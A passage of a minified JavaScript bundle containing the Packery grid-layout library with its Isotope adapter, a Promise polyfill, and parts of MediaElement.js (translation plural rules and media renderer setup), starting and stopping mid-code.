t,i=[],n=this.x+this.width,r=this.y+this.height,o=e.x+e.width,a=e.y+e.height;return this.y<e.y&&(t=new s({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),i.push(t)),o<n&&(t=new s({x:o,y:this.y,width:n-o,height:this.height}),i.push(t)),a<r&&(t=new s({x:this.x,y:a,width:this.width,height:r-a}),i.push(t)),this.x<e.x&&(t=new s({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),i.push(t)),i},e.canFit=function(e){return this.width>=e.width&&this.height>=e.height},s}),function(e,t){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],t);else if("object"==typeof module&&module.exports)module.exports=t(require("./rect"));else{var i=e.Packery=e.Packery||{};i.Packer=t(i.Rect)}}(window,function(t){function e(e,t,i){this.width=e||0,this.height=t||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=e.prototype;i.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=n[this.sortDirection]||n.downwardLeftToRight},i.pack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.canFit(e)){this.placeInSpace(e,i);break}}},i.columnPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.x<=e.x&&i.x+i.width>=e.x+e.width&&i.height>=e.height-.01){e.y=i.y,this.placed(e);break}}},i.rowPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.y<=e.y&&i.y+i.height>=e.y+e.height&&i.width>=e.width-.01){e.x=i.x,this.placed(e);break}}},i.placeInSpace=function(e,t){e.x=t.x,e.y=t.y,this.placed(e)},i.placed=function(e){for(var t=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],r=n.getMaximalFreeRects(e);r?t.push.apply(t,r):t.push(n)}this.spaces=t,this.mergeSortSpaces()},i.mergeSortSpaces=function(){e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(e){this.spaces.push(e),this.mergeSortSpaces()},e.mergeRects=function(e){var t=0,i=e[t];e:for(;i;){for(var n=0,r=e[t+n];r;){if(r==i)n++;else{if(r.contains(i)){e.splice(t,1),i=e[t];continue e}i.contains(r)?e.splice(t+n,1):n++}r=e[t+n]}i=e[++t]}return e};var n={downwardLeftToRight:function(e,t){return e.y-t.y||e.x-t.x},rightwardTopToBottom:function(e,t){return e.x-t.x||e.y-t.y}};return e}),function(e,t){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("./rect")):e.Packery.Item=t(e.Outlayer,e.Packery.Rect)}(window,function(e,t){function i(){e.Item.apply(this,arguments)}var n="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",r=i.prototype=Object.create(e.Item.prototype),o=r._create;r._create=function(){o.call(this),this.rect=new t};var a=r.moveTo;return r.moveTo=function(e,t){var i=Math.abs(this.position.x-e),n=Math.abs(this.position.y-t);return this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&n<1?void this.goTo(e,t):void a.apply(this,arguments)},r.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&n&&(this.element.style[n]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},r.disablePlacing=function(){this.isPlacing=!1},r.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},r.showDropPlaceholder=function(){var e=this.dropPlaceholder;e||((e=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",e.style.position="absolute"),e.style.width=this.size.width+"px",e.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(e)},r.positionDropPlaceholder=function(){this.dropPlaceholder.style[n]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},r.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},i}),function(e,t){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],t):"object"==typeof module&&module.exports?module.exports=t(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):e.Packery=t(e.getSize,e.Outlayer,e.Packery.Rect,e.Packery.Packer,e.Packery.Item)}(window,function(u,e,f,t,i){function n(e,t){return e.position.y-t.position.y||e.position.x-t.position.x}function r(e,t){return e.position.x-t.position.x||e.position.y-t.position.y}f.prototype.canFit=function(e){return this.width>=e.width-1&&this.height>=e.height-1};var o=e.create("packery");o.Item=i;var a=o.prototype;a._create=function(){e.prototype._create.call(this),this.packer=new t,this.shiftPacker=new t,this.isEnabled=!0,this.dragItemCount=0;var i=this;this.handleDraggabilly={dragStart:function(){i.itemDragStart(this.element)},dragMove:function(){i.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){i.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,t){t&&i.itemDragStart(e.currentTarget)},drag:function(e,t){t&&i.itemDragMove(e.currentTarget,t.position.left,t.position.top)},stop:function(e,t){t&&i.itemDragEnd(e.currentTarget)}}},a._resetLayout=function(){var e,t,i;this.getSize(),this._getMeasurements(),i=this._getOption("horizontal")?(e=1/0,t=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(e=this.size.innerWidth+this.gutter,t=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=e,this.packer.height=this.shiftPacker.height=t,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},a._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a._getItemLayoutPosition=function(e){if(this._setRectSize(e.element,e.rect),this.isShifting||0<this.dragItemCount){var t=this._getPackMethod();this.packer[t](e.rect)}else this.packer.pack(e.rect);return this._setMaxXY(e.rect),e.rect},a.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},a._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},a._setMaxXY=function(e){this.maxX=Math.max(e.x+e.width,this.maxX),this.maxY=Math.max(e.y+e.height,this.maxY)},a._setRectSize=function(e,t){var i=u(e),n=i.outerWidth,r=i.outerHeight;(n||r)&&(n=this._applyGridGutter(n,this.columnWidth),r=this._applyGridGutter(r,this.rowHeight)),t.width=Math.min(n,this.packer.width),t.height=Math.min(r,this.packer.height)},a._applyGridGutter=function(e,t){if(!t)return e+this.gutter;var i=e%(t+=this.gutter);return Math[i&&i<1?"round":"ceil"](e/t)*t},a._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a._manageStamp=function(e){var t,i=this.getItem(e);if(i&&i.isPlacing)t=i.rect;else{var n=this._getElementOffset(e);t=new f({x:this._getOption("originLeft")?n.left:n.right,y:this._getOption("originTop")?n.top:n.bottom})}this._setRectSize(e,t),this.packer.placed(t),this._setMaxXY(t)},a.sortItemsByPosition=function(){var e=this._getOption("horizontal")?r:n;this.items.sort(e)},a.fit=function(e,t,i){var n=this.getItem(e);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),t=void 0===t?n.rect.x:t,i=void 0===i?n.rect.y:i,this.shift(n,t,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},a._bindFitEvents=function(e){function t(){2==++n&&i.dispatchEvent("fitComplete",null,[e])}var i=this,n=0;e.once("layout",t),this.once("layoutComplete",t)},a.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},a.needsResizeLayout=function(){var e=u(this.element),t=this._getOption("horizontal")?"innerHeight":"innerWidth";return e[t]!=this.size[t]},a.resizeShiftPercentLayout=function(){var e=this._getItemsForLayout(this.items),t=this._getOption("horizontal"),i=t?"y":"x",n=t?"height":"width",r=t?"rowHeight":"columnWidth",o=t?"innerHeight":"innerWidth",a=this[r];if(a=a&&a+this.gutter){this._getMeasurements();var s=this[r]+this.gutter;e.forEach(function(e){var t=Math.round(e.rect[i]/a);e.rect[i]=t*s})}else{var l=u(this.element)[o]+this.gutter,d=this.packer[n];e.forEach(function(e){e.rect[i]=e.rect[i]/d*l})}this.shiftLayout()},a.itemDragStart=function(e){if(this.isEnabled){this.stamp(e);var t=this.getItem(e);t&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t))}},a.updateShiftTargets=function(e){this.shiftPacker.reset(),this._getBoundingRect();var r=this._getOption("originLeft"),o=this._getOption("originTop");this.stamps.forEach(function(e){var t=this.getItem(e);if(!t||!t.isPlacing){var i=this._getElementOffset(e),n=new f({x:r?i.left:i.right,y:o?i.top:i.bottom});this._setRectSize(e,n),this.shiftPacker.placed(n)}},this);var l=this._getOption("horizontal"),t=l?"rowHeight":"columnWidth",d=l?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var u,c=this[t];if(c=c&&c+this.gutter){var i=Math.ceil(e.rect[d]/c),n=Math.floor((this.shiftPacker[d]+this.gutter)/c);u=(n-i)*c;for(var a=0;a<n;a++)this._addShiftTarget(a*c,0,u)}else u=this.shiftPacker[d]+this.gutter-e.rect[d],this._addShiftTarget(0,0,u);var s=this._getItemsForLayout(this.items),p=this._getPackMethod();s.forEach(function(e){var t=e.rect;this._setRectSize(e.element,t),this.shiftPacker[p](t),this._addShiftTarget(t.x,t.y,u);var i=l?t.x+t.width:t.x,n=l?t.y:t.y+t.height;if(this._addShiftTarget(i,n,u),c)for(var r=Math.round(t[d]/c),o=1;o<r;o++){var a=l?i:t.x+c*o,s=l?t.y+c*o:n;this._addShiftTarget(a,s,u)}},this)},a._addShiftTarget=function(e,t,i){var n=this._getOption("horizontal")?t:e;if(!(0!==n&&i<n)){var r=e+","+t;-1!=this.shiftTargetKeys.indexOf(r)||(this.shiftTargetKeys.push(r),this.shiftTargets.push({x:e,y:t}))}},a.shift=function(e,t,i){var a,s=1/0,l={x:t,y:i};this.shiftTargets.forEach(function(e){var t,i,n,r,o=(n=(i=l).x-(t=e).x,r=i.y-t.y,Math.sqrt(n*n+r*r));o<s&&(a=e,s=o)}),e.rect.x=a.x,e.rect.y=a.y};a.itemDragMove=function(e,t,i){function n(){o.shift(r,t,i),r.positionDropPlaceholder(),o.layout()}var r=this.isEnabled&&this.getItem(e);if(r){t-=this.size.paddingLeft,i-=this.size.paddingTop;var o=this,a=new Date;this._itemDragTime&&a-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,120)):(n(),this._itemDragTime=a)}},a.itemDragEnd=function(e){function t(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),r.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(e);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,r=this;i.once("layout",t),this.once("layoutComplete",t),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},a.bindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"on")},a.unbindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"off")},a._bindDraggabillyEvents=function(e,t){var i=this.handleDraggabilly;e[t]("dragStart",i.dragStart),e[t]("dragMove",i.dragMove),e[t]("dragEnd",i.dragEnd)},a.bindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"on")},a.unbindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"off")},a._bindUIDraggableEvents=function(e,t){var i=this.handleUIDraggable;e[t]("dragstart",i.start)[t]("drag",i.drag)[t]("dragstop",i.stop)};var s=a.destroy;return a.destroy=function(){s.apply(this,arguments),this.isEnabled=!1},o.Rect=f,o.Packer=t,o}),function(e,t){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],t):"object"==typeof module&&module.exports?module.exports=t(require("isotope-layout/js/layout-mode"),require("packery")):t(e.Isotope.LayoutMode,e.Packery)}(window,function(e,t){var i=e.create("packery"),n=i.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var o in t.prototype)r[o]||(n[o]=t.prototype[o]);var a=n._resetLayout;n._resetLayout=function(){this.packer=this.packer||new t.Packer,this.shiftPacker=this.shiftPacker||new t.Packer,a.apply(this,arguments)};var s=n._getItemLayoutPosition;n._getItemLayoutPosition=function(e){return e.rect=e.rect||new t.Rect,s.call(this,e)};var l=n.needsResizeLayout;n.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():l.call(this)};var d=n._getOption;return n._getOption=function(e){return"horizontal"==e?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:d.apply(this.isotope,arguments)},i}),function o(a,s,l){function d(t,e){if(!s[t]){if(!a[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(u)return u(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var r=s[t]={exports:{}};a[t][0].call(r.exports,function(e){return d(a[t][1][e]||e)},r,r.exports,o,a,s,l)}return s[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)d(l[e]);return d}({1:[function(e,t,i){},{}],2:[function(r,o,e){(function(e){var t,i=void 0!==e?e:"undefined"!=typeof window?window:{},n=r(1);"undefined"!=typeof document?t=document:(t=i["__GLOBAL_DOCUMENT_CACHE@4"])||(t=i["__GLOBAL_DOCUMENT_CACHE@4"]=n),o.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}],3:[function(e,i,t){(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},i.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],4:[function(e,t,i){function n(){}function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function r(i,n){for(;3===i._state;)i=i._value;0!==i._state?(i._handled=!0,o._immediateFn(function(){var e=1===i._state?n.onFulfilled:n.onRejected;if(null!==e){var t;try{t=e(i._value)}catch(e){return void s(n.promise,e)}a(n.promise,t)}else(1===i._state?a:s)(n.promise,i._value)})):i._deferreds.push(n)}function a(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var i=t.then;if(t instanceof o)return e._state=3,e._value=t,void l(e);if("function"==typeof i)return void u((n=i,r=t,function(){n.apply(r,arguments)}),e)}e._state=1,e._value=t,l(e)}catch(t){s(e,t)}var n,r}function s(e,t){e._state=2,e._value=t,l(e)}function l(e){2===e._state&&0===e._deferreds.length&&o._immediateFn(function(){e._handled||o._unhandledRejectionFn(e._value)});for(var t=0,i=e._deferreds.length;t<i;t++)r(e,e._deferreds[t]);e._deferreds=null}function d(e,t,i){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=i}function u(e,t){var i=!1;try{e(function(e){i||(i=!0,a(t,e))},function(e){i||(i=!0,s(t,e))})}catch(e){if(i)return;i=!0,s(t,e)}}var c,p;c=this,p=setTimeout,o.prototype.catch=function(e){return this.then(null,e)},o.prototype.then=function(e,t){var i=new this.constructor(n);return r(this,new d(e,t,i)),i},o.all=function(e){var s=Array.prototype.slice.call(e);return new o(function(n,r){function o(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var i=e.then;if("function"==typeof i)return void i.call(e,function(e){o(t,e)},r)}s[t]=e,0==--a&&n(s)}catch(e){r(e)}}if(0===s.length)return n([]);for(var a=s.length,e=0;e<s.length;e++)o(e,s[e])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(i){return new o(function(e,t){t(i)})},o.race=function(r){return new o(function(e,t){for(var i=0,n=r.length;i<n;i++)r[i].then(e,t)})},o._immediateFn="function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){p(e,0)},o._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},o._setImmediateFn=function(e){o._immediateFn=e},o._setUnhandledRejectionFn=function(e){o._unhandledRejectionFn=e},void 0!==t&&t.exports?t.exports=o:c.Promise||(c.Promise=o)},{}],5:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=(n=e(7))&&n.__esModule?n:{default:n},o=e(15),s=e(27),l={lang:"en",en:o.EN};l.language=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(null!=t&&t.length){if("string"!=typeof t[0])throw new TypeError("Language code must be a string value");if(!/^[a-z]{2,3}((\-|_)[a-z]{2})?$/i.test(t[0]))throw new TypeError("Language code must have format 2-3 letters and. optionally, hyphen, underscore followed by 2 more letters");l.lang=t[0],void 0===l[t[0]]?(t[1]=null!==t[1]&&void 0!==t[1]&&"object"===a(t[1])?t[1]:{},l[t[0]]=(0,s.isObjectEmpty)(t[1])?o.EN:t[1]):null!==t[1]&&void 0!==t[1]&&"object"===a(t[1])&&(l[t[0]]=t[1])}return l.lang},l.t=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if("string"==typeof e&&e.length){var i=void 0,n=void 0,r=l.language(),o=function(e,t,i){return"object"!==(void 0===e?"undefined":a(e))||"number"!=typeof t||"number"!=typeof i?e:[function(){return arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 0===(arguments.length<=0?void 0:arguments[0])||1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:0!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])||11===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])||12===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||0<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<=4?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%100==1?arguments.length<=2?void 0:arguments[2]:(arguments.length<=0?void 0:arguments[0])%100==2?arguments.length<=3?void 0:arguments[3]:(arguments.length<=0?void 0:arguments[0])%100==3||(arguments.length<=0?void 0:arguments[0])%100==4?arguments.length<=4?void 0:arguments[4]:arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<7?arguments.length<=3?void 0:arguments[3]:6<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<11?arguments.length<=4?void 0:arguments[4]:arguments.length<=5?void 0:arguments[5]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:3<=(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<=10?arguments.length<=4?void 0:arguments[4]:11<=(arguments.length<=0?void 0:arguments[0])%100?arguments.length<=5?void 0:arguments[5]:arguments.length<=6?void 0:arguments[6]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||1<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<11?arguments.length<=2?void 0:arguments[2]:10<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10==2?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 11!==(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:8!==(arguments.length<=0?void 0:arguments[0])&&11!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:3===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]}][i].apply(null,[t].concat(e))};return void 0!==l[r]&&(i=l[r][e],null!==t&&"number"==typeof t&&(n=l[r]["mejs.plural-form"],i=o.apply(null,[i,t,n]))),!i&&l.en&&(i=l.en[e],null!==t&&"number"==typeof t&&(n=l.en["mejs.plural-form"],i=o.apply(null,[i,t,n]))),i=i||e,null!==t&&"number"==typeof t&&(i=i.replace("%1",t)),(0,s.escapeHTML)(i)}return e},r.default.i18n=l,"undefined"!=typeof mejsL10n&&r.default.i18n.language(mejsL10n.language,mejsL10n.strings),i.default=l},{15:15,27:27,7:7}],6:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(i,"__esModule",{value:!0});function _(e,t,i){var c=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,_);var p=this;i=Array.isArray(i)?i:null,p.defaults={renderers:[],fakeNodeName:"mediaelementwrapper",pluginPath:"build/",shimScriptAccess:"sameDomain"},t=Object.assign(p.defaults,t),p.mediaElement=I.default.createElement(t.fakeNodeName);var n=e,r=!1;if("string"==typeof e?p.mediaElement.originalNode=I.default.getElementById(e):n=(p.mediaElement.originalNode=e).id,void 0===p.mediaElement.originalNode||null===p.mediaElement.originalNode)return null;p.mediaElement.options=t,n=n||"mejs_"+Math.random().toString().slice(2),p.mediaElement.originalNode.setAttribute("id",n+"_from_mejs");var o=p.mediaElement.originalNode.tagName.toLowerCase();function a(t,e){if("https:"===M.default.location.protocol&&0===t.indexOf("http:")&&j.IS_IOS&&-1<N.default.html5media.mediaTypes.indexOf(e)){var i=new XMLHttpRequest;i.onreadystatechange=function(){if(4!==this.readyState||200!==this.status)return t;var e=(M.default.URL||M.default.webkitURL).createObjectURL(this.response);return p.mediaElement.originalNode.setAttribute("src",e),e},i.open("GET",t),i.responseType="blob",i.send()}return t}-1<["video","audio"].indexOf(o)&&!p.mediaElement.originalNode.getAttribute("preload")&&p.mediaElement.originalNode.setAttribute("preload","none"),p.mediaElement.originalNode.parentNode.insertBefore(p.mediaElement,p.mediaElement.originalNode),p.mediaElement.appendChild(p.mediaElement.originalNode);var s=void 0;if(null!==i)s=i;else if(null!==p.mediaElement.originalNode)switch(s=[],p.mediaElement.originalNode.nodeName.toLowerCase()){case"iframe":s.push({type:"",src:p.mediaElement.originalNode.getAttribute("src")});break;case"audio":case"video":var l=p.mediaElement.originalNode.children.length,d=p.mediaElement.originalNode.getAttribute("src");if(d){var u=p.mediaElement.originalNode,f=(0,z.formatType)(d,u.getAttribute("type"));s.push({type:f,src:a(d,f)})}for(var h=0;h<l;h++){var m=p.mediaElement.originalNode.children[h];if("source"===m.tagName.toLowerCase()){var v=m.getAttribute("src"),g=(0,z.formatType)(v,m.getAttribute("type"));s.push({type:g,src:a(v,g)})}}}function y(t,e,i,n){var r=t[e];Object.defineProperty(t,e,{get:function(){return i.apply(t,[r])},set:function(e){return r=n.apply(t,[e])}})}function b(){return void 0!==p.mediaElement.renderer&&null!==p.mediaElement.renderer?p.mediaElement.renderer.getSrc():null}function x(e){var t=[];if("string"==typeof e)t.push({src:e,type:e?(0,z.getTypeFromFile)(e):""});else if("object"===(void 0===e?"undefined":L(e))&&void 0!==e.src){var i=(0,z.absolutizeUrl)(e.src),n=e.type,r=Object.assign(e,{src:i,type:""!==n&&null!=n||!i?n:(0,z.getTypeFromFile)(i)});t.push(r)}else if(Array.isArray(e))for(var o=0,a=e.length;o<a;o++){var s=(0,z.absolutizeUrl)(e[o].src),l=e[o].type,d=Object.assign(e[o],{src:s,type:""!==l&&null!=l||!s?l:(0,z.getTypeFromFile)(s)});t.push(d)}var u=D.renderer.select(t,p.mediaElement.options.renderers.length?p.mediaElement.options.renderers:[]),c=void 0;if(p.mediaElement.paused||(p.mediaElement.pause(),c=(0,A.createEvent)("pause",p.mediaElement),p.mediaElement.dispatchEvent(c)),p.mediaElement.originalNode.src=t[0].src||"",null!==u||!t[0].src)return t[0].src?p.mediaElement.changeRenderer(u.rendererName,t):null;p.mediaElement.generateError("No renderer found",t)}function E(e,t){try{if("play"===e&&"native_dash"===p.mediaElement.rendererName){var i=p.mediaElement.renderer[e](t);i&&"function"==typeof i.then&&i.catch(function(){p.mediaElement.paused&&setTimeout(function(){var e=p.mediaElement.renderer.play();void 0!==e&&e.catch(function(){p.mediaElement.renderer.paused||p.mediaElement.renderer.pause()})},150)})}else p.mediaElement.renderer[e](t)}catch(e){p.mediaElement.generateError(e,s)}}p.mediaElement.id=n,p.mediaElement.renderers={},p.mediaElement.events={},p.mediaElement.promises=[],p.mediaElement.renderer=null,p.mediaElement.rendererName=null,p.mediaElement.changeRenderer=function(e,t){var i=c,n=2<Object.keys(t[0]).length?t[0]:t[0].src;if(void 0!==i.mediaElement.renderer&&null!==i.mediaElement.renderer&&i.mediaElement.renderer.name===e)return i.mediaElement.renderer.pause(),i.mediaElement.renderer.stop&&i.mediaElement.renderer.stop(),i.mediaElement.renderer.show(),i.mediaElement.renderer.setSrc(n),!0;void 0!==i.mediaElement.renderer&&null!==i.mediaElement.renderer&&(i.mediaElement.renderer.pause(),i.mediaElement.renderer.stop&&i.mediaElement.renderer.stop(),i.mediaElement.renderer.hide());var r=i.mediaElement.renderers[e],o=null;if(null!=r)return 